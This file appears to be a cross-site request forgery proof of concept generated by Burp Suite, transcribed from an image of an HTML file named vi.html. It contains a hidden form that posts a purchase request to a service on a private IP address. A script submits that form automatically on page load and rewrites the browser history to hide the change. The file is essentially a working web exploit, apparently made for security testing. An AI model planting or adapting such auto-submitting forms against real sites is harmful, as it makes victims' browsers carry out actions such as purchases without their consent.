 vi.html > html > body > script
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://172.16.88.156:1234/buy/9" method="POST">
5 <input type="hidden" name="quantity" value="1" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>